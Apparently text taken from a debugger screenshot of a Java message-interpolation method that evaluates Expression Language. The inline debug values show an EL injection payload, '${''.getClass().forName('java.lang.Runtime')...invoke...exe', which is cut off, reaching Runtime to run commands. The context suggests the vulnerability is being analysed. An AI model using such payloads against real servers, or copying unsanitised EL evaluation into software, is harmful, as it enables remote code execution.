 34 public String interpolate(Context context, String expression) { context: MessageInterpolatorContext@23712 expression: "${''.getClass().forNam
35 String resolvedExpression = expression; resolvedExpression: "${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exe
36 SimpleELContext elContext = new SimpleELContext(this.expressionFactory); elContext: SimpleELContext@23731
37
38 try {
39 ValueExpression valueExpression = this.bindContextValues(expression, context, elContext); valueExpression: ValueExpressionImpl@23732
40 resolvedExpression = (String)valueExpression.getValue(elContext); resolvedExpression: "${''.getClass().forName('java.lang.Runtime').ge
41 } catch (PropertyNotFoundException var6) {
42 LOG.unknownPropertyInExpressionLanguage(expression, var6);
43 } catch (ELException var7) {
44 LOG.errorInExpressionLanguage(expression, var7);
45 } catch (Exception var8) {
46 LOG.evaluatingExpressionLanguageExpressionCausedException(expression, var8);
47 }
48
49 return resolvedExpression;